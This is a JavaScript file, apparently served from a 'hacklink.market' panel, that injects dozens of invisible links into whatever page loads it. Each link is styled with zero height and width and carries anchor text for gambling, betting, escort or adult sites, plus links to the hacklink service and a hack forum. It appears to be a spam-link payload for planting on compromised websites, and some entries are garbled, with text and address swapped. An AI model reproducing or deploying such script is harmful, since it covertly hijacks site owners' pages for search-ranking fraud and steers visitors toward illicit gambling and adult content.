

--- FILE ---
content_type: application/javascript
request_url: https://hacklink.market/panel/4408.js
body_size: 1139
content:
    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis giriş");
    a.appendChild(linkText);
    a.title = "marsbahis giriş";
    a.href = "https://marsbahis.com/tr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("บาคาร่า");
    a.appendChild(linkText);
    a.title = "บาคาร่า";
    a.href = "https://tellusyoucare.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("สล็อตเว็บตรง");
    a.appendChild(linkText);
    a.title = "สล็อตเว็บตรง";
    a.href = "https://ontheriver.net/menu.html";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("สล็อต");
    a.appendChild(linkText);
    a.title = "สล็อต";
    a.href = "https://homestatedispensary.com/locations";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("tipobet");
    a.appendChild(linkText);
    a.title = "tipobet";
    a.href = "https://www.sugarsdoghouse.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kayseri escort");
    a.appendChild(linkText);
    a.title = "kayseri escort";
    a.href = "https://www.x.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("สล็อตเว็บตรง");
    a.appendChild(linkText);
    a.title = "สล็อตเว็บตรง";
    a.href = "https://grouptherapyassociates.com/about-us/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("https://www.teestaurja.com/");
    a.appendChild(linkText);
    a.title = "https://www.teestaurja.com/";
    a.href = "jojobet";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom9057.com");
    a.appendChild(linkText);
    a.title = "casibom9057.com";
    a.href = "https://xn--casbom9057-0v3e.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("giftcardmall/mygift");
    a.appendChild(linkText);
    a.title = "giftcardmall/mygift";
    a.href = "https://giftcardmallmygiftus.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://sfl.tnu.edu.vn/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet");
    a.appendChild(linkText);
    a.title = "matbet";
    a.href = "https://mufumo.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis giriş");
    a.appendChild(linkText);
    a.title = "marsbahis giriş";
    a.href = "https://ensinandoaviver.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://www.ccb.bank.in/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vdcasino");
    a.appendChild(linkText);
    a.title = "vdcasino";
    a.href = "https://walmonof.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://www.teestaurja.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "https://gmvm.ac.in/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://www.gvscolombia.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://www.gvscolombia.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://junkremoval.cbsservicesusa.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://pacificartstone.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://panjikendari.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("aviator hilesi");
    a.appendChild(linkText);
    a.title = "aviator hilesi";
    a.href = "https://aviatoryazilim.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet");
    a.appendChild(linkText);
    a.title = "matbet";
    a.href = "https://hosteriatunkelen.cl/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://courtroomlaw.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://www.gvscolombia.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("lunabet");
    a.appendChild(linkText);
    a.title = "lunabet";
    a.href = "https://perigueux-city.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://alsainternational.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matadorbet");
    a.appendChild(linkText);
    a.title = "matadorbet";
    a.href = "https://kursumlijabezcenzure.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet");
    a.appendChild(linkText);
    a.title = "matbet";
    a.href = "https://cropsforgirls.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://thepalmstc.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://biologi.fst.unja.ac.id/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://kontakk.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://www.saojoseonline.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://crawdaddyskitchen.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);
var a = document.createElement('a');
    var linkText = document.createTextNode("Hacklink");
    a.appendChild(linkText);
    a.title = "Hacklink";
    a.href = "https://hacklink.market/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);

var a = document.createElement('a');
    var linkText = document.createTextNode("erotik film izle");
    a.appendChild(linkText);
    a.title = "erotik film izle";
    a.href = "https://filmvitrini.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);

var a = document.createElement('a');
    var linkText = document.createTextNode("duşakabin");
    a.appendChild(linkText);
    a.title = "duşakabin";
    a.href = "https://dusakabin.market/dusakabin";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);

var a = document.createElement('a');
    var linkText = document.createTextNode("hack forum");
    a.appendChild(linkText);
    a.title = "hack forum";
    a.href = "https://hackyou.org/forum/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);